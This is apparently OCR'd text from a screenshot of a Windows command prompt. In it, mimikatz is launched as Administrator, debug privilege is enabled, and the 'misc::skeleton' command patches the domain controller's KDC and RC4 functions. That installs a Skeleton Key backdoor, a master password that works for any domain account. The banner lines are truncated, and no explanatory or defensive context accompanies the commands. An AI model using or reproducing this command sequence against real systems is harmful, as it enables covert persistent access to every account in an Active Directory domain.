 C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Sep 25
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** K
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( b
## \ / ## > http://blog.gentilkiwi.com/mi
'## v ##' Vincent LE TOUX ( v
'#####' > http://pingcastle.com / http:
mimikatz # privilege::Debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK